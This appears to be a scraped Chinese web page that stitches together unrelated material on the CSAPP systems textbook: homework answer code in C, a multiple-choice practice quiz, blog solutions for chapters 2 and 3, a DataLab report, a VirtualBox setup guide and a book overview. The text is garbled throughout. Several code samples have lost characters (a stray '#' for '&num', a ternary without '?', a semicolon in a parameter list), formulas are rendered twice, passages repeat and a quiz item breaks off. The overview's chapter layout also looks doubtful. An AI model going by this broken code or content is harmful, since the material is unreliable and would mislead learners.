深入理解计算机系统答案 超高清电子版
深入理解计算机系统习题答案

1
2
10 11 12 13 14
CHAPTER 1. SOLUTIONS TO HOMEWORK PROBLEMS
void show_double(double x) { show_bytes((byte_pointer) &x, sizeof(double)); } code/data/show-ans.c
Homework Problems. These are found at the end of each chapter. They vary in complexity from simple drills to multi-week labs and are designed for instructors to give as assignments or to use as recitation examples.
Problem 2.40 Solution: This exercise should be a straightforward variation on the existing code.
code/data/show-ans.c
1 2 3 4 5 6 7 8 9
void show_short(short int x) { show_bytes((byte_pointer) &x, sizeof(short int)); } void show_long(long int x) { show_bytes((byte_pointer) &x, sizeof(long)); }
code/data/show-ans.c
1 2 3 4 5 6 7 8
int is_little_endian(void) { /* MSB = 0, LSB = 1 */ int x = 1; /* Return MSB when big-endian, LSB when little-endian */ return (int) (* (char *) &x); } code/data/show-ans.c
深入理解计算机系统配套练习卷终审稿)

深入理解计算机系统配套练习卷文稿归稿存档编号:[KKUY-KKIO69-OTM243-OLUI129-G00I-FDQS58-《深入》题目李永伟第一章题目我们通常所说的“字节”由_____个二进制位构成。
A 2B 4C 6D 8微型计算机硬件系统中最核心的部位是__。
A 主板B. CPUC 内存处理器D I/O设备CPU中有一个程序计数器(又称指令计数器)。
它用于存储__。
A.保存将要提取的下一条指令的地址B.保存当前CPU所要访问的内存单元地址C.暂时存放ALU运算结果的信息D.保存当前正在执行的一条指令下列叙述中,正确的是A.CPU能直接读取硬盘上的数据B.CPU能直接存取内存储器C.CPU由存储器、运算器和控制器组成D.CPU主要用来存储程序和数据“32位微型计算机”中的32指的是()。
A.微机型号B.内存容量C.运算速度D.机器字长第二章题目求下列算是得值,结果用十六进制表示:0x503c + 64 =______A. 0x507cB.0x507bC. 0x506cD.0x506b将十进制数167用十六进制表示的结果是______A.0XB7B.0XA7C.0XB6D.0XA6位级运算:0x69 & 0x55 的结果是_______A.0X40B.0X41C.0X42D.0X43逻辑运算!!0x41的结果用十六进制表示为_____A.0X00B.0X41C.0X14D.0X01位移运算:对参数则x>>4(算术右移)的结果是______A.[01010000]B.[00001001]C.D.截断:假设一个4位数值(用十六进制数字0~F表示)截断到一个3位数值(用十六进制0~7表示),[1011]截断后的补码值是___A.-3B.3C.5D.-5浮点表示:数字5用浮点表示时的小数字段frac的解释为描述小数值f,则f=______A.1/2B.1/4C.1/8D.1/162.4.2 _25-8数字5用浮点表示,则指数部分E=_____A.1B.2C.3D.4数字5用浮点表示,则指数部分位表示为___A .2^ (K-1)+1B. 2^K+1C. 2^ (K-1)D. 2^K浮点运算:(3.14+1e10)-1e10 在计算机中的运算结果为A .3.14B .0C .1e10D .0.0第三章题目计算Imm(E b ,E i ,s)这种寻址模式所表示的有效地址:A .Imm + R[E b ]+R[E s ] *sB. Imm + R[E b ]+R[Es]C. Imm + R[E b ]D. Imm +R[E s ]下面这种寻址方式属于_____M[R[E b ]]A. 立即数寻址B. 寄存器寻址C. 绝对寻址D. 间接寻址假设初始值:%dh=CD,则执行下面一条指令后,%eax的值为多少?MOVB %DH ,%ALA. %eax= 987654CDB. %eax= CD765432C %eax= FFFFFFCDD. %eax= 000000CD假设初始值:%dh=CD,则执行下面一条指令后,%eax的值为多少?MOVSBL %DH ,%ALA. %eax= 987654CDB. %eax= CD765432C %eax= FFFFFFCDD. %eax= 000000CD假设初始值:%dh=CD,则执行下面一条指令后,%eax的值为多少?MOVZBL %DH ,%ALA. %eax= 987654CDB. %eax= CD765432C %eax= FFFFFFCDD. %eax= 000000CD假设寄存器%eax的值为x,%ecx的值为y,则指明下面汇编指令存储在寄存器%edx中的值Leal (%eax ,%ecx),%edxA. xB yC x + yD x –y假设寄存器%eax的值为x,%ecx的值为y,则指明下面汇编指令存储在寄存器%edx中的值Leal 9(%eax ,%ecx , 2),%edxA. x +y +2B 9*(x + y + 2)C 9 + x + y +2D 9 + x + 2y条件码CF表示______A 零标志B 符号标志C 溢出标志D进位标志条件码OF表示______A 零标志B 符号标志C 溢出标志D进位标志在奔腾4上运行,当分支行为模式非常容易预测时,我们的代码需要大约16个时钟周期,而当模式是随机时,大约需要31个时钟周期,则预测错误处罚大约是多少?A. 25B. 30C. 35D. 40第五章题目指针xp指向x,指针yp指向y,下面是一个交换两个值得过程:Viod swap (int *xp ,int *yp){*xp = *xp + *yp //x+y*yp = *xp - *yp //x+y-y=x*xp = *xp - *yp //x+y-x=y}考虑,当xp=yp时,xp处的值是多少A . xB. yC . 0D.不确定考虑下面函数:int min( int x , int y ) { return x < y x : y;}int max( int x , int y ){ return x < y y : x; }viod incr (int *xp ,int v) { *xp += v;}int square( int x ) { return x *x; }下面一个片段调用这些函数:for( i = min(x,y) ;i< max(x,y); incr(&i,1))t +=square(i) ;假设x等于10,y等于100.指出该片段中4个函数 min (),max(),incr(),square()每个被调用的次数一次为A.91 1 90 90B.1 91 90 90C.1 1 90 90D.90 1 90 90考虑下面函数:int min( int x , int y ) { return x < y x : y;}int max( int x , int y ){ return x < y y : x; }viod incr (int *xp ,int v) { *xp += v;}int square( int x ) { return x *x; }下面一个片段调用这些函数:for( i = max(x,y) -1;i >= min(x,y); incr(&i,-1))t +=square(i) ;假设x等于10,y等于100.指出该片段中4个函数 min (),max(),incr(),square()每个被调用的次数一次为A.91 1 90 90B.1 91 90 90C.1 1 90 90D.90 1 90 90考虑下面函数:int min( int x , int y ) { return x < y x : y;}int max( int x , int y ){ return x < y y : x; }viod incr (int *xp ,int v) { *xp += v;}int square( int x ) { return x *x; }下面一个片段调用这些函数:Int low = min(x,y);Int high = max(x,y);For(i= low;i<high;incr(&i,1)t +=square(i);假设x等于10,y等于100.指出该片段中4个函数 min (),max(),incr(),square()每个被调用的次数依次为A.91 1 90 90B.1 91 90 90C.1 1 90 90D.90 1 90 90假设某个函数有多个变种,这些变种保持函数的行为,又具有不同的性能特性,对于其中的三个变种,我们发现运行时间(以时钟周期为单位)可以用下面的函数近似的估计版本1:60+35n版本2:136+4n版本3:157+1.25n问题是当n=2时,哪个版本最快?A.1B.2C.3D.无法比较假设某个函数有多个变种,这些变种保持函数的行为,又具有不同的性能特性,对于其中的三个变种,我们发现运行时间(以时钟周期为单位)可以用下面的函数近似的估计版本1:60+35n版本2:136+4n版本3:157+1.25n问题是当n=5时,哪个版本最快?A.1B.2C.3D.无法比较假设某个函数有多个变种,这些变种保持函数的行为,又具有不同的性能特性,对于其中的三个变种,我们发现运行时间(以时钟周期为单位)可以用下面的函数近似的估计版本1:60+35n版本2:136+4n版本3:157+1.25n问题是当n=10时,哪个版本最快?A.1B.2C.3D.无法比较下面有一个函数:double poly( double a[] ,double x, int degree){long int i;double result = a[0];double xpwr =x;for(i=1 ; i<=degree; i++){result += a[i] *xpwr;xpwr =x *xpwr;}return result;}当degree=n,这段代码共执行多少次加法和多少次乘法?A.n nB.2n nC.n 2nD.2n 2n一名司机运送一车货物从A地到B地,总距离为2500公里。
《深入理解计算机系统》第三版第三章家庭作业答案

《深⼊理解计算机系统》第三版第三章家庭作业答案简述相信⼤部分⼈在做这些题的时候,因为书中没有给答案,⽽去⽹上找参考答案,⽐如那些⾼阅读量的博客和git 。
当然,我也是这样,但他们的答案中还是有好多错误,⽐如3.59他们⼏乎都没讲清楚提⽰中的公式怎么来的,3.60中对移位操作中对%cl 的读取,等等。
希望读者们在阅读这些⽂章时,要带着⾃⼰的思想和疑问去理解,⽽不是⼀味地觉得答案就肯定是对的,当然,本⽂有任何错误,也欢迎各位指出。
3.58long decode2(long x,long y,long z){y = y - z;x = x * y;y <<= 63;y >>= 63;return y ^ x;}y 先左移63位,再右移63位,如果之前y 是奇数,那么y 的⼆进制全是1;y 是偶数,那么y 的⼆进制全是0.3.59⾸先讲解⼀下,提⽰⾥的公式x =264∗x h +x l x =264∗xh +xl ,之所以可以这么写是因为符号拓展,以4位⼆进制int 为例:1111的补码数,为-1.将其进⾏符号拓展后为1111 1111,其值也为-1,但这⾥可以将1111 1111写为⾼位1111的补码数 * 2424 + 低位1111的⽆符号数:即-1 * 2424 + 15 = -1.原理:%rdx 和%rax 的⼆进制连起来表⽰这个数,既然连起来了,符号位就跑到了%rdx 的最⾼位了,除符号位权值为负外,其余位的权值均为正。
所以,⾼位寄存器%rdx 当做补码数,低位寄存器%rax 当做⽆符号数。
因为符号位现在在⾼位寄存器那⼉呢,所以⾼位寄存器当做补码数了;⽽低位寄存器的每⼀位的权值现在都是正的了,所以低位寄存器要当做⽆符号数。
所以x l xl 为T 2U (x )T2U(x)即x 的⼆进制表⽰作为⽆符号数。
x l xl 与x x 有相同的位级表⽰。
x h xh ,当原数符号位为1,64位⼆进制位上全为1,其值为-1;当原数符号位为0时,64位⼆进制位上全为0,其值为0。


深入理解计算机系统(第二版)家庭作业问题详解
int saturating_add(int x, int y){int w = sizeof(int)<<3;int t = x + y;int ans = x + y;x>>=(w-1);y>>=(w-1);t>>=(w-1);int pos_ovf = ~x&~y&t;int neg_ovf = x&y&~t;int novf = ~(pos_ovf|neg_ovf);return(pos_ovf & INT_MAX) | (novf & ans) | (neg_ovf & INT_MIN); }2.74对于有符号整数相减,溢出的规则可以总结为:t = a-b;如果a, b 同号,则肯定不会溢出。
如果a>=0 && b<0,则只有当t<=0时才算溢出。
如果a<0 && b>=0,则只有当t>=0时才算溢出。
不过,上述t肯定不会等于0,因为当a,b不同号时:1) a!=b,因此a-b不会等于0。
2) a-b <= abs(a) + abs(b) <= abs(TMax) + abs(TMin)=(2^w - 1)所以,a,b异号,t,b同号即可判定为溢出。
int tsub_ovf(int x, int y){int w = sizeof(int)<<3;int t = x - y;x>>=(w-1);y>>=(w-1);t>>=(w-1);return(x != y) && (y == t);}顺便整理一下汇编中CF,OF的设定规则(个人总结,如有不对之处,欢迎指正)。
t = a + b;CF: (unsigned t) < (unsigned a) 进位标志OF: (a<0 == b<0) && (t<0 != a<0)t = a - b;CF: (a<0 && b>=0) || ((a<0 == b<0) && t<0) 退位标志OF: (a<0 != b<0) && (b<0 == t<0)汇编中,无符号和有符号运算对条件码(标志位)的设定应该是相同的,但是对于无符号比较和有符号比较,其返回值是根据不同的标志位进行的。
深入理解计算机系统(第三版)第二章家庭作业答案

深⼊理解计算机系统(第三版)第⼆章家庭作业答案博客⾥只有代码部分,位运算和浮点表⽰真妙!2.55#include <stdio.h>#include <string.h>typedef unsigned char* byte_pointer;void show_byte(byte_pointer x,int len){for(int i =0; i < len; i++)printf("%.2x ", x[i]);printf("\n");}void show_int(){int num =8;byte_pointer bp =(byte_pointer)#show_byte(bp,sizeof(int));}void show_double(){double num =3.1415926535;byte_pointer bp =(byte_pointer)#show_byte(bp,sizeof(double));}void show_short(){short num =8;byte_pointer bp =(byte_pointer)#show_byte(bp,sizeof(short));}int main(){show_int();show_double();show_short();return0;}2.58#include <iostream>using namespace std;typedef unsigned char* byte_point;int is_little_endian(){int32_t num =1;byte_point bp =(byte_point)# printf("%s\n", bp);cout <<*bp << endl;printf("%d\n", num);if(*bp)return1;elsereturn0;}int main(){printf("%d\n",is_little_endian());}2.59typedef unsigned char* byte_point;void show_byte(int x,int len){byte_point bp =(byte_point)&x;for(int i =0; i < len; i++)printf("%.2x ", bp[i]);printf("\n");}byte_point change(int x,int y){byte_point bx =byte_point(&x);byte_point by =byte_point(&y);byte_point bz =(byte_point)malloc(sizeof(int));for(int i =0; i <sizeof(int); i++){if(i ==0)*bz =*bx;else*(bz + i)=*(by + i);}return bz;}int main(){int x =0x89abcdef;int y =0x76543210;printf("%d %d\n", x, y);byte_point z =change(x, y);show_byte(x,sizeof(int));show_byte(y,sizeof(int));for(int i =0; i <sizeof(int); i++)printf("%.2x ", z[i]);// show_byte(z, sizeof(int));return0;}2.60#include <stdio.h>unsigned replace_byte(unsigned x,int i,unsigned char b){ int move = i <<3;return(x &~(0xFF<< move)| b << move);}int main(){int x =0x12345678;printf("0x%.8X\n",replace_byte(x,2,0xAB));printf("0x%.8X\n",replace_byte(x,0,0xAB));return0;}2.61int main(){int move =(sizeof(int)-1)<<3;//全为1输出1,否则输出0int x =0x0;int y =0xffffffff;printf("%d %d\n",!(x ^~0x0),!(y ^~0x0));printf("%d %d\n",!(~x),!(~y));//全为0输出1printf("%d %d\n",!(x ^0),!(y ^0));printf("%d %d\n",!x,!y);//最低有效字节全为1输出1printf("%d %d\n",!(~(x &0xff)<< move),!(~(y &0xff)<< move)); //最⾼有效字节全为0输出1printf("%d %d\n",!(x >> move),!(y >> move));printf("%d\n", y >> move);return0;}2.62#include <stdio.h>bool int_shifts_are_arithmetic(){int x =0x80000000;return(x >>30)&8;}int main(){printf("%d",int_shifts_are_arithmetic());return0;}2.63signed srl(unsigned x,int k){unsigned xsra =(int)x >> k;int obj =~(((1<< k)-1)<<((sizeof(int)<<3)- k)); return xsra & obj;}signed sra(int x,int k){int xsrl =(unsigned) x >> k;int sum =sizeof(int)<<3;int judge =1<<(sum -1- k);judge &= xsrl;int obj =~(judge -1);return xsrl | obj;}int main(){printf("%.8x\n",srl(0x81001100,4));printf("%.8x\n",sra(0x81001100,4));return0;}2.64#include <stdio.h>int any_odd_one(unsigned x){unsigned obj =0x55555555;return!!(x & obj);}int main(){unsigned x =0x00000001;printf("%d\n",any_odd_one(x));return0;}2.65#include <iostream>int odd_ones(unsigned x){int w =sizeof(int)<<3;x ^= x >>16;x ^= x >>8;x ^= x >>4;x ^= x >>2;x ^= x >>1;return x &1;}int main(){int a =0xffff0000;int b =0x00000103;printf("%d %d",odd_ones(a),odd_ones(b)); return0;}2.66int leftmost_one(int x){int w =sizeof(int)<<3;x |= x >>1;x |= x >>2;x |= x >>4;x |= x >>8;x |= x >>16;return x &((~x)>>1|0x80000000);}int main(){int a =0xff000000;int b =0x00000040;printf("%.8x %.8x\n",leftmost_one(a),leftmost_one(b)); return0;}2.67#include <stdio.h>int bad_int_size_is_32(){int set_msb =1<<31;int beyond_msb = set_msb <<1;return set_msb &&!beyond_msb;}int bad_int_size_is_32_in16(){int set_msb =1<<15;set_msb <<=15;set_msb <<=1;int beyond_msb = set_msb <<1;return set_msb &&!beyond_msb;}int main(){printf("%d\n",bad_int_size_is_32());printf("%d\n",bad_int_size_is_32_in16());return0;}2.68#include <stdio.h>int lower_one_mask(int x){int w =sizeof(int)<<3;return(unsigned)-1>>(w - x);}int main(){int a =6;int b =17;printf("%.8x\n",lower_one_mask(a));printf("%.8x\n",lower_one_mask(b));return0;}2.69unsigned rotate_left(unsigned x,int n){ int w =sizeof(int)<<3;unsigned ans = x;ans <<= n;ans |= x >>(w - n);return ans;}int main(){int a =0x12345678;int x1 =0;int x2 =20;printf("0x%.8x\n",rotate_left(a, x1)); printf("0x%.8x\n",rotate_left(a, x2)); return0;}2.70#include <stdio.h>#include <limits.h>int fits_bits(int x,int n){int w =sizeof(int)<<3;int obj = x <<(w - n)>>(w - n); return obj == x;}int main(){int x =0x00000011;int n =1;printf("%d\n",fits_bits(x, n));printf("%d\n",fits_bits(INT_MAX,32)); printf("%d\n",fits_bits(0,0));return0;}2.71#include <stdio.h>typedef unsigned packed_t;int xbyte(packed_t word,int bytenum){ int w = bytenum +1<<3;return(int)word <<(32- w)>>(3<<3); }int main(){int word =0xf1f2f380;printf("%.8x\n",xbyte(word,0));printf("%.8x\n",xbyte(word,1));printf("%.8x\n",xbyte(word,2));printf("%.8x\n",xbyte(word,3)); return0;}2.72void copy_int(int val;void*buf,int maxbytes){if(maxbytes <0)return;if(maxbytes >=sizeof(val))memcpy(buf,(void*)&val,sizeof(val));}2.73#include <stdio.h>#include <limits.h>int saturating_add(int x,int y){int w =sizeof(int)<<3;int is_diff_sign =(x ^ y)>>(w -1);int is_overflow =((x + y)^ x)>>(w -1);int judge = x >>(w -1);// printf("%d %d %d\n", is_diff_sign, is_overflow, judge);// printf("%d\n", is_diff_sign & (x + y));int a =(is_diff_sign &(x + y));int b =((~is_diff_sign &((~is_overflow &(x + y))+(is_overflow &(judge & INT_MIN +~judge & INT_MAX)))));int c=((is_diff_sign &(x + y))+(~is_diff_sign &((~is_overflow &(x + y))+(is_overflow &((judge & INT_MIN)+(~judge & INT_MAX)))))); //printf("%d %d %d\n", a, b, c);return c;}int main(){printf("%d\n",saturating_add(1,100));printf("%d\n",saturating_add(1000,-10));printf("%d\n",saturating_add(INT_MAX,12321));printf("%d\n",saturating_add(INT_MIN,-1));return0;}2.74#include <stdio.h>#include <limits.h>int tsub_ok(int x,int y){y =-y;int w =sizeof(int)<<3;int same =(x ^ y)>>(w -1);int overflow =((x + y)^ x)>>(w -1);return same ||!overflow;}int main(){printf("%d\n",tsub_ok(INT_MIN,1));printf("%d\n",tsub_ok(-1,100));printf("%d\n",tsub_ok(-23,INT_MAX));return0;}2.75#include <inttypes.h>int signed_high_prod(int x,int y){int64_t high_prod =(int64_t)x * y;return high_prod >>32;}unsigned unsigned_high_prod(unsigned x,unsigned y){int w =sizeof(int)<<3;int bit_x = x >>(w -1);int bit_y = y >>(w -1);int sig_high =signed_high_prod(x, y);return sig_high + x * bit_y + y * bit_x;}unsigned unsigned_high_prod_two(unsigned x,unsigned y){ uint64_t high_prod =(uint64_t)x * y;return high_prod >>32;}int main(){unsigned x =0xffffffff;unsigned y =0x12345678;printf("%.8x\n",unsigned_high_prod(x, y));printf("%.8x\n",unsigned_high_prod_two(x, y));return0;}2.76#include <stdio.h>#include <stdlib.h>#include <string.h>#include <assert.h>void*calloc(size_t nmemb, size_t size){if(!nmemb ||!size)return NULL;// return (int*)malloc(sizeof(int) * size);size_t size_sum = nmemb * size;if(nmemb == size_sum / size){void*ptr =malloc(size_sum);memset(ptr,0, size_sum);return ptr;}elsereturn NULL;}int main(){void*p =calloc(123,1);if(p ==NULL){printf("P = NULL\n");}elsefree(p);return0;}2.77int mul1(int x){return(x <<4)+ x;}int mul2(int x){return x -(x <<3);}int mul3(int x){return(x <<6)-(x <<2);}int mul4(int x){return(x <<4)-(x <<7);}int main(){int x =10;printf("%d\n",mul1(x));//*17printf("%d\n",mul2(x));//*-7printf("%d\n",mul3(x));//*60printf("%d\n",mul4(x));//*-112return0;}2.78#include <stdio.h>#include <limits.h>int divide_power2(int x,int k){int w =sizeof(int)<<3;int sign = x >>(w -1);int bias =(1<< k)-1;return(~sign &(x >> k))+(sign &(x + bias)>> k); }int main(){printf("%d\n",divide_power2(51,1));printf("%d\n",divide_power2(-51,1));return0;}2.79#include <stdio.h>#include <limits.h>int mul3div4(int x){int w =sizeof(int)<<3;x =(x <<1)+ x;int sign = x >>(w -1);int bias =(1<<2)-1;return(~sign &(x >>2))+(sign &((x + bias)>>2)); }int main(){printf("%d\n",mul3div4(3));printf("%d\n",mul3div4(4));return0;}2.80#include <stdio.h>#include <limits.h>int threefourths(int x){int w =sizeof(int)<<3;int sign = x >>(w -1);int bias =(1<<2)-1;x =(~sign &(x >>2))+(sign &(x + bias)>>2);return(x <<1)+ x;}int main(){printf("%d\n",threefourths(4));printf("%d\n",threefourths(5));printf("%d\n",threefourths(-5));return0;}2.81#include <stdio.h>int A(int k){return(-1)<< k;}int B(int k,int j){return~A(k)<< j;}int main(){printf("%.8x\n",A(4));printf("%.8x\n",B(8,4));return0;}2.82#include <stdio.h>#include <stdlib.h>/*A错。
深入理解计算机系统LAB2

实验二报告一、实验内容根据实验文件里的提示,补充15段代码,熟悉对整型和浮点型数的操作,并成功调试运行。
二、实验程序解释1.bitAnd要求只运用~和|符号实现and的功能。
a and b=not(not a or not b),根据德摩根律易得结果。
int bitAnd(int x, int y) {return ~(~x|~y);}2.getByte得到x的第n个字节的值,规定其中x的最低位为第0个字节,最高位为第3个字节。
如果是第0个字节,将x右移0个字节再利用掩码0xFF将高位的三个字节置为0。
如果是求第1个字节,将x右移1个字节,同理利用掩码。
可以知道,将x右移n个字节也就是n*8位、即(n<<3)位。
接下来清除前三个高位字节,保留最低字节的信息,与0xFF进行&运算。
int getByte(int x, int n) {int t;t=x>>(n<<3);t=t&0xFF;return t;}3.LogicalShift逻辑右移是将移动后补充的高位置0,而算数右移时补充的和符号位相同。
对于字x,需要进行逻辑右移n位。
将x用sxxxxxxx表示,s为符号位,算术右移n-1位的结果为ss…sxx..(有n个s)。
想要得到的结果是00…xxx..(n个0),所以如果能得到s’s’…s’111..(n个s’)的话,按位与就能得到结果。
首先提取符号位t,1左移31位得到100..00,与x进行按位与操作得到s000..0,接着算术右移n位,得到ss..s00..00(n+1个s),再左移1位,得到s..s0..0(n个s),取反得到s’s’..s’111..1。
这样就能得到逻辑右移n位的结果了。
注意,在得到s’s’…111的过程中,不能直接将s00.. 0右移n-1位,考虑特殊情况,n为0时,右移-1位是不正确的。
int logicalShift(int x, int n) {int t=(1<<31)&x;t=~((t>>n)<<1);t=(x>>n)&t;return t;}4.bitCount要求计算32位二进制数x中1个个数。
深入理解计算机系统(CSAPP)课后实验CSAPPLAB1——DataLab

深⼊理解计算机系统(CSAPP)课后实验CSAPPLAB1——DataLab实验说明《深⼊理解计算机系统》是卡内基梅隆⼤学计算机专业的计算机体系课程的标配教材,可以在B站看其配套⽹课()。
课程由书的作者两个⼈共同执教,⽐较适合有C语⾔的基础的同学作为计算机体系构建的课程。
但是,仅仅看书收获还是有限的,所以为了加强Coding,⽽不是纸上谈兵,还需要做这本书配套的实验,全书总共9个实验,本次讲解Lab1。
实验条件准备实验环境使⽤Ubuntu,为了减少环境搭建成本,我们使⽤虚拟机来进⾏。
我之前⽤过VMWare,但感觉不是很舒服,⽽且还要找破解版⽐较⿇烦。
所以,这次使⽤VituralBox,这是开源的虚拟机,免费,⾜够实验使⽤。
虚拟机环境搭建⾸先,去VituralBox官⽹下载虚拟机安装包(),⼀般是Windows的吧,如果想下载其他版本的,点这个。
下载完毕,管理员权限安装,⼀路点Next就好了。
按照⼀般配置虚拟机的套路,我们应该去Ubuntu之类的官⽹下载系统镜像来进⾏安装。
但实际上,这个步骤可以省⼀省,直接去下载⼈家配置好环境的虚拟机镜像就好,⼀键配置妙不妙呀~我这⾥是⽤之前下载的⼀个清华操作系统课程提供的系统镜像(),⾥⾯已经配置好了,虚拟机的管理员密码是1个空格,⼀般提⽰输密码就输这个下载好镜像之后解压缩,注意,这个压缩包格式是.xz(某明星),这⾥实测WINRAR和BANDZIP可以解压,其他的没测试过。
解压之后是⼀个6G多的.vdi⽂件,在硬盘⾥新建⼀个⽂件夹,把.vdi⽂件拖进去。
然后打开VituralBox,点击创建,系统类型选择Linux,Ubuntu64位,给虚拟机起个名字,然后选择刚刚新的⽂件夹作为虚拟机⽬录,点下⼀步。
现在是选择内存⼤⼩,随意,⼤点没那么卡,⼩点可以同时开多⼏个,建议2GB以上,再下⼀步。
选择⽤已有的虚拟硬盘⽂件,然后打开⽬录,选中刚刚那个.vdi⽂件,点击创建。
深入理解计算机系统 家庭作业答案
2) a-b <= abs(a) + abs(b) <= abs(TMax) + abs(TMin)=(2^w - 1)所以,a,b异号,t,b同号即可判定为溢出。
int tsub_ovf(int x, int y){int w = sizeof(int)<<3;int t = x - y;x>>=(w-1);y>>=(w-1);t>>=(w-1);return(x != y) && (y == t);}顺便整理一下汇编中CF,OF的设定规则(个人总结,如有不对之处,欢迎指正)。
t = a + b;CF: (unsigned t) < (unsigned a) 进位标志OF: (a<0 == b<0) && (t<0 != a<0)t = a - b;CF: (a<0 && b>=0) || ((a<0 == b<0) && t<0) 退位标志OF: (a<0 != b<0) && (b<0 == t<0)汇编中,无符号和有符号运算对条件码(标志位)的设定应该是相同的,但是对于无符号比较和有符号比较,其返回值是根据不同的标志位进行的。
详情可以参考第三章节。
根据2-18,不难推导, (x'*y')_h = (x*y)_h + x(w-1)*y + y(w-1)*x。
unsigned unsigned_high_prod(unsigned x, unsigned y){int w = sizeof(int)<<3;A. false,float只能精确表示最高位1和最低位的1的位数之差小于24的整数。
所以当x==TMAX时,用float就无法精确表示,但double是可以精确表示所有32位整数的。
深入理解计算机系统 第三版
深入理解计算机系统第三版简介《深入理解计算机系统》是一本经典的计算机科学教材,由Randal E.Bryant和David R.O’Hallaron合著。
该教材通过深入探索计算机系统的各个方面,帮助读者从底层理解计算机系统的运行原理和内部机制。
本文将简要介绍第三版《深入理解计算机系统》,并对其内容进行概述。
第三版内容总览第三版《深入理解计算机系统》相比前两版进行了全面的更新和改进。
新版主要包括以下内容:Part I 程序结构和执行第一部分主要讲解了计算机系统的基本概念和原则,包括处理器、存储器和输入/输出设备的组织结构和工作原理。
同时介绍了汇编语言和机器级代码的编写和调试方式。
Part II 机器级表示第二部分深入讲解了计算机底层的机器级表示,包括整数和浮点数的表示和运算、指令集体系结构、处理器体系结构以及处理器执行流水线等。
Part III 程序优化第三部分讨论了程序优化的相关内容,包括重排指令以提高性能、内存层次结构和高速缓存、动态内存分配和局部性原理等。
Part IV 系统级I/O第四部分介绍了系统级输入/输出的原理和实现方式,包括文件I/O、网络编程、并发和线程等。
Part V 高级主题第五部分涵盖了一些高级主题,包括虚拟内存、动态链接和异常控制流等。
Part VI 网络编程第六部分重点介绍了网络编程的相关知识,包括套接字编程、Web服务器的构建和网络安全等。
适用对象和阅读建议《深入理解计算机系统》第三版适用于计算机科学与工程专业的学生、程序员、系统工程师等。
阅读本书需要一定的计算机基础知识,包括计算机组成原理、数据结构和算法等。
推荐阅读者在阅读本书之前先具备一定的编程能力,并了解C 语言和汇编语言的基本知识。
阅读建议: 1. 在阅读前,请先浏览目录,熟悉各个部分的内容和组织结构。
2. 阅读过程中,可以结合实际的计算机系统和编程项目来加深理解和实践。
3. 在阅读过程中遇到问题或不理解的地方,可以进行查阅相关的文献和资料,或者参考教材提供的参考文献和扩展阅读材料。
深入理解计算机系统答案(超高清电子版)
